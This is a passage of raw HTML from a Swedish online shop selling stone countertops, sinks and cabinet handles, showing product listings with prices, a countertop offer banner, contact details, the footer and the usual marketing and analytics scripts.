					<img loading="lazy" decoding="async" width="600" height="600" src="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm887-mattsvart-9421087-ncs-s-4500-n-marmor-carrara-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tapwell koksblandare arm887 mattsvart 9421087 ncs s 4500 n marmor carrara 1" srcset="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm887-mattsvart-9421087-ncs-s-4500-n-marmor-carrara-1-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm887-mattsvart-9421087-ncs-s-4500-n-marmor-carrara-1-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm887-mattsvart-9421087-ncs-s-4500-n-marmor-carrara-1-1024x1024.jpg 1024w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm887-mattsvart-9421087-ncs-s-4500-n-marmor-carrara-1-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm887-mattsvart-9421087-ncs-s-4500-n-marmor-carrara-1-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm887-mattsvart-9421087-ncs-s-4500-n-marmor-carrara-1-200x200.jpg 200w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm887-mattsvart-9421087-ncs-s-4500-n-marmor-carrara-1.jpg 1200w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm887-mattsvart-9421087-ncs-s-4500-n-marmor-carrara-1-1000x1000.jpg 1000w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm887-mattsvart-9421087-ncs-s-4500-n-marmor-carrara-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://frontapply.se/butik/kokstillbehor/diskhoar/tapwell-diskho-5040-pvd-matt-svart/" 
					class="open-quick-view quick-view-button"
					rel="nofollow"
					data-id="109473">Snabbtitt</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://frontapply.se/butik/kokstillbehor/diskhoar/tapwell-diskho-5040-pvd-matt-svart/">Tapwell Diskho 5040 PVD mattsvart</a></h3>
<div class="basel-product-brands-links"><a href="https://frontapply.se/varumarke/tapwell/">Tapwell</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8 995&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></del> <span class="screen-reader-text">Det ursprungliga priset var: 8 995&nbsp;&#107;&#114;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8 095&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></ins><span class="screen-reader-text">Det nuvarande priset är: 8 095&nbsp;&#107;&#114;.</span></span>
			<div class="btn-add">
				<a href="/bankskivor-sten/granit/granit-bianco-sardo/?add-to-cart=109473" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_109473" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="109473" data-product_name="Tapwell Diskho 5040 PVD mattsvart" data-product_price="8095" data-currency="SEK" data-product_sku="9422642" aria-label="Lägg till i varukorgen: ”Tapwell Diskho 5040 PVD mattsvart”" rel="nofollow" data-success_message="&quot;Tapwell Diskho 5040 PVD mattsvart&quot; har lagts till i din varukorg" role="button">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_109473" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:109473,&quot;item_id&quot;:109473,&quot;item_name&quot;:&quot;Tapwell Diskho 5040 PVD mattsvart&quot;,&quot;sku&quot;:&quot;9422642&quot;,&quot;price&quot;:8095,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Diskhoar&quot;,&quot;id&quot;:109473,&quot;productlink&quot;:&quot;https:\/\/frontapply.se\/butik\/kokstillbehor\/diskhoar\/tapwell-diskho-5040-pvd-matt-svart\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>
		</div>
	</div>
	</div>



	</div>
<div class="clearfix visible-sm-block"></div>	<div class="product-grid-item basel-hover-alt product  col-md-3 col-sm-4 col-xs-6 last  post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="4" data-id="5703">

		<div class="product-element-top">
	<a href="https://frontapply.se/butik/handtag/handtag-lounge-svart/">
		<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-beslag-design label-attribute-pa_varumarke label-with-img"><img loading="lazy" decoding="async" width="300" height="153" src="https://frontapply.se/wp-content/uploads/2019/08/Logo_BeslagDesign_svart-300px.png" class="attachment-full size-full" alt="beslag-design" title="beslag-design" /></span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://frontapply.se/wp-content/uploads/2018/10/Handtag-Lounge-svart-370123-11-cc-160-mm-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Handtag Lounge svart 370123 11 cc 160 mm" srcset="https://frontapply.se/wp-content/uploads/2018/10/Handtag-Lounge-svart-370123-11-cc-160-mm-600x600.png 600w, https://frontapply.se/wp-content/uploads/2018/10/Handtag-Lounge-svart-370123-11-cc-160-mm-150x150.png 150w, https://frontapply.se/wp-content/uploads/2018/10/Handtag-Lounge-svart-370123-11-cc-160-mm-300x300.png 300w, https://frontapply.se/wp-content/uploads/2018/10/Handtag-Lounge-svart-370123-11-cc-160-mm-768x768.png 768w, https://frontapply.se/wp-content/uploads/2018/10/Handtag-Lounge-svart-370123-11-cc-160-mm-100x100.png 100w, https://frontapply.se/wp-content/uploads/2018/10/Handtag-Lounge-svart-370123-11-cc-160-mm.png 960w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
				<div class="hover-img">
				<a href="https://frontapply.se/butik/handtag/handtag-lounge-svart/">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://frontapply.se/wp-content/uploads/2021/04/Handtag-lounge-svart-370123-11-cc-160-mm-ncs-s-4500-n-kalksten-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Handtag lounge svart 370123 11 cc 160 mm ncs s 4500 n kalksten" srcset="https://frontapply.se/wp-content/uploads/2021/04/Handtag-lounge-svart-370123-11-cc-160-mm-ncs-s-4500-n-kalksten-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2021/04/Handtag-lounge-svart-370123-11-cc-160-mm-ncs-s-4500-n-kalksten-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2021/04/Handtag-lounge-svart-370123-11-cc-160-mm-ncs-s-4500-n-kalksten-1024x1024.jpg 1024w, https://frontapply.se/wp-content/uploads/2021/04/Handtag-lounge-svart-370123-11-cc-160-mm-ncs-s-4500-n-kalksten-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2021/04/Handtag-lounge-svart-370123-11-cc-160-mm-ncs-s-4500-n-kalksten-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2021/04/Handtag-lounge-svart-370123-11-cc-160-mm-ncs-s-4500-n-kalksten-200x200.jpg 200w, https://frontapply.se/wp-content/uploads/2021/04/Handtag-lounge-svart-370123-11-cc-160-mm-ncs-s-4500-n-kalksten.jpg 1200w, https://frontapply.se/wp-content/uploads/2021/04/Handtag-lounge-svart-370123-11-cc-160-mm-ncs-s-4500-n-kalksten-1000x1000.jpg 1000w, https://frontapply.se/wp-content/uploads/2021/04/Handtag-lounge-svart-370123-11-cc-160-mm-ncs-s-4500-n-kalksten-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://frontapply.se/butik/handtag/handtag-lounge-svart/" 
					class="open-quick-view quick-view-button"
					rel="nofollow"
					data-id="5703">Snabbtitt</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://frontapply.se/butik/handtag/handtag-lounge-svart/">Handtag Lounge svart</a></h3>
<div class="basel-product-brands-links"><a href="https://frontapply.se/varumarke/beslag-design/">Beslag Design</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>209&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
			<div class="btn-add">
				<a href="/bankskivor-sten/granit/granit-bianco-sardo/?add-to-cart=5703" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5703" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5703" data-product_name="Handtag Lounge svart" data-product_price="209" data-currency="SEK" data-product_sku="370123-11" aria-label="Lägg till i varukorgen: ”Handtag Lounge svart”" rel="nofollow" data-success_message="&quot;Handtag Lounge svart&quot; har lagts till i din varukorg" role="button">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5703" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5703,&quot;item_id&quot;:5703,&quot;item_name&quot;:&quot;Handtag Lounge svart&quot;,&quot;sku&quot;:&quot;370123-11&quot;,&quot;price&quot;:209,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Handtag&quot;,&quot;id&quot;:5703,&quot;productlink&quot;:&quot;https:\/\/frontapply.se\/butik\/handtag\/handtag-lounge-svart\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>
		</div>
	</div>
	</div>



	</div>
<div class="clearfix visible-xs-block"></div><div class="clearfix visible-md-block visible-lg-block"></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1686227122377"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<section data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_section vc_custom_1686227068246 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div><h3 style="font-size: 30px;text-align: center;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1686260182308" >Ett riktigt bra erbjudande!</h3><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #000000; font-size: 20px;">Att köpa sten kan kännas komplicerat, därför har vi tänkt på allt. I vårt standarderbjudande räknar vi alltid med mätning, leverans och montage.<br />
Många gånger upp till <strong>50% billigare</strong> än hos köksbutiker!<br />
</span></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1191" height="267" src="https://frontapply.se/wp-content/uploads/2024/08/FA-bankskivor-personal-1-rad@2x.png" class="vc_single_image-img attachment-full" alt="Frontapply bänkskivor sten personal" title="Experter på bänkskivor i sten" srcset="https://frontapply.se/wp-content/uploads/2024/08/FA-bankskivor-personal-1-rad@2x.png 1191w, https://frontapply.se/wp-content/uploads/2024/08/FA-bankskivor-personal-1-rad@2x-300x67.png 300w, https://frontapply.se/wp-content/uploads/2024/08/FA-bankskivor-personal-1-rad@2x-1024x230.png 1024w, https://frontapply.se/wp-content/uploads/2024/08/FA-bankskivor-personal-1-rad@2x-768x172.png 768w, https://frontapply.se/wp-content/uploads/2024/08/FA-bankskivor-personal-1-rad@2x-1000x224.png 1000w" sizes="auto, (max-width: 1191px) 100vw, 1191px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1686254742760" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #000000; font-size: 18px;">Att köpa sten kan kännas komplicerat, därför har vi tänkt på allt. I vårt erbjudande räknar vi alltid med mätning, leverans och montage.<br />
Upp till <strong>50% billigare</strong> än hos köksbutiker!<br />
</span></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="596" height="462" src="https://frontapply.se/wp-content/uploads/2023/06/FA-team-oform-1.png" class="vc_single_image-img attachment-full" alt="FA team oform 1" title="FA team oform 1" srcset="https://frontapply.se/wp-content/uploads/2023/06/FA-team-oform-1.png 596w, https://frontapply.se/wp-content/uploads/2023/06/FA-team-oform-1-300x233.png 300w" sizes="auto, (max-width: 596px) 100vw, 596px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon fas fa-phone-alt" style="color:#99cccc !important"></span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><span style="color: #000000; font: Playfair; font-size: 20px;"><strong>RING 08 - 29 18 18</strong></span><br />
Rådgivning vardagar 12-17</p>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon far fa-envelope" style="color:#99cccc !important"></span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><span style="color: #000000; font: Playfair; font-size: 20px;"><strong>FRÅGA EN EXPERT</strong></span><br />
<a href="mailto:bankskivor@frontapply.se">bankskivor@frontapply.se</a></p>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon fas fa-store-alt" style="color:#99cccc !important"></span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><span style="color: #000000; font: Playfair; font-size: 20px;"><strong>BESÖK VÅRT SHOWROOM</strong></span><br />
<a href="https://frontapply.se/kokshandtag-butik-stockholm/">Heliosgatan 14B, 12078 Stockholm</a></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1686093219689"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #000000; font: Playfair; font-size: 16px;"><strong>FRÅGA EN EXPERT</strong></span><br />
bankskivor@frontapply.se</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #000000; font: Playfair; font-size: 16px;"><strong>RING 08 - 29 18 18</strong></span><br />
Råd? Vardagar 12 - 17</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1686220273073 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #000000; font: Playfair; font-size: 16px;"><strong>BESÖK OSS</strong></span><br />
Heliosg.14 Stockholm</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c71ea24:hover{color: #297373;background-color: #99cccc;border: none;background-position: 100% 0;}</style><style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c71ea24{color: #297373;border: none;background-color: #99cccc;background-image: -webkit-linear-gradient(left, #99cccc 0%, #99cccc 50%,#99cccc 100%);background-image: linear-gradient(to right, #99cccc 0%, #99cccc 50%,#99cccc 100%);-webkit-transition: all .2s ease-in-out;transition: all .2s ease-in-out;background-size: 200% 100%;}</style><div class="vc_btn3-container vc_btn3-center vc_custom_1686220248947 vc_do_btn" ><a data-vc-gradient-1="#99cccc" data-vc-gradient-2="#99cccc" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-gradient-custom vc_btn3-icon-right vc_btn-gradient-btn-698061c71ea24" href="https://frontapply.se/bankskivor-sten/offertforfragan-sten/" title="Offertförfrågan sten"><b>BEGÄR OFFERT</b> <i class="vc_btn3-icon fas fa-angle-right"></i></a></div></div></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 52px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1686227068246{background-color: #e8e8e8 !important;}.vc_custom_1686260182308{margin-right: 5% !important;margin-left: 5% !important;}.vc_custom_1686254742760{margin-right: 5% !important;margin-left: 5% !important;}.vc_custom_1686215184555{margin-top: -10px !important;}.vc_custom_1686093219689{margin-top: -20px !important;}.vc_custom_1686220273073{margin-top: -20px !important;}.vc_custom_1686220248947{margin-top: -10px !important;}</style>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
			
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-md-12 col-sm-12">
							<div id="text-2" class="footer-widget  widget_text">			<div class="textwidget"><p style="text-align:center;"><img src="/wp-content/uploads/2018/05/frontapply-vit.png" alt="Frontapply" title="Frontapply" style="max-width:300px;"/></p>

<!-- TrustBox widget - Micro Star -->
<div class="trustpilot-widget" data-locale="sv-SE" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="5ba0ed6cafa85300018874f8" data-style-height="24px" data-style-width="100%" data-theme="dark">
  <a href="https://se.trustpilot.com/review/frontapply.se" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
<br>



<p style="text-align:center;"><img src="/wp-content/uploads/2021/11/betalalternativ-loggor-1.png"  style="max-width:70%;"/></p>
</div>
		</div>						</div>
													<div class="clearfix visible-lg-block"></div>
																	<div class="footer-column footer-column-2 col-md-3 col-sm-6 col-xs-6">
							<div id="text-14" class="footer-widget  widget_text"><h5 class="widget-title">Kategorier</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/produkt-kategori/handtag/">Handtag</a></li>
<li><a href="/produkt-kategori/knoppar/">Knoppar</a></li>
<li><a href="/produkt-kategori/dorrhandtag/">Dörrhandtag</a></li>
<li><a href="/butik" 
><em>visa alla</em></a></li>
</ul>

		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-md-3 col-sm-6 col-xs-6">
							<div id="text-13" class="footer-widget  widget_text"><h5 class="widget-title">Handla hos oss</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/kopvillkor/">Köpvillkor</a></li>
<li><a href="/kopvillkor/#1527144261741-a7aead0e-6efd" target=">Pris och betalning</a></li>
<li><a href="/kopvillkor/#1527144384894-7fccf795-1a88">Leverans</a></li>
<li><a href="/kopvillkor/#1527144501339-32fde76e-4f6f">Retur och öppet köp</a></li>
<li><a href="/kopvillkor/#1527144797463-5e264237-eda2">Reklamationer</a></li>
</ul>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-sm-block"></div>
																	<div class="footer-column footer-column-4 col-md-3 col-sm-6 col-xs-6">
							<div id="text-12" class="footer-widget  widget_text"><h5 class="widget-title">Kundtjänst</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/om-oss/#kontaktaoss1">Kontakta oss</a></li>
<li><a href="/nyhetsbrev">Nyhetsbrev</a></li>
<li><a href="/integritetspolicy/">Integritetspolicy</a></li>
<li><a href="/kopvillkor/#prisgaranti-101-procent">101% PRISGARANTI</a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-5 col-md-3 col-sm-6 col-xs-6">
							<div id="text-15" class="footer-widget  widget_text"><h5 class="widget-title">Om oss</h5>			<div class="textwidget"><ul class="menu">
<li>
<a href="/om-oss/">Om Frontapply</a></li>

<li><a href="/bankskiva-butik-stockholm/">Butik Stockholm</a></li>

<li><a href="/cookiepolicy">Cookies</a></li>

<li><a href="/inspiration">Nyheter</a></li>
</ul></div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															<p>&copy; 2026 <a href="https://frontapply.se/">frontapply.se</a>. All rights reserved</p>
													</div>
													<div class="col-right">
								
			<ul class="social-icons text-center icons-design-default icons-size-default social-follow ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/frontapply.se/" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
				
									<li class="social-instagram"><a rel="noopener noreferrer nofollow" href="https://www.instagram.com/frontapply.se" target="_blank" class=""><i class="fa fa-instagram"></i><span class="basel-social-icon-name">Instagram</span></a></li>
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://www.pinterest.se/frontapply" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
							</ul>

									</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Dela"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/basel-child/*","/wp-content/themes/basel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/41253cb227cebf5872d06e861/a99ca2a8635db7d9273672f4b.js");</script><div class="wcss-popup-overlay" data-wcss-popup-close></div>
<div class="wcss-popup wcss-popup--bg-color">

	<div class="wcss-popup__header">
		<div class="wcss-popup__header-text wcss-popup--text-color">
			Dela din varukorg		</div>
		<div class="wcss-popup__header-close" data-wcss-popup-close>
			<svg style="width:30px; height:30px; color:inherit; vertical-align: middle;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none"  stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" ></script></svg>		</div>
	</div><!-- .wcss-popup__header -->

	<div class="wcss-popup__body">

		<div class="wcss-popup-ajax">

		<div class="wcss-spinner">
			<div class="wcss-dot1"></div>
			<div class="wcss-dot2"></div>
		</div>

		</div><!-- .wcss-popup-ajax -->

	</div><!-- .wcss-popup__body -->

	<div class="wcss-popup__footer">

	</div><!-- .wcss-popup__footer -->

</div><!-- .wcss-popup -->
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=514535789023838&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			            <script>
                gsc('onSubmit', function(widgetId, data) {
                    var data = JSON.parse('{"42404":"1111","41156":"FF10","41155":"FB10","39371":"10%tack"}');
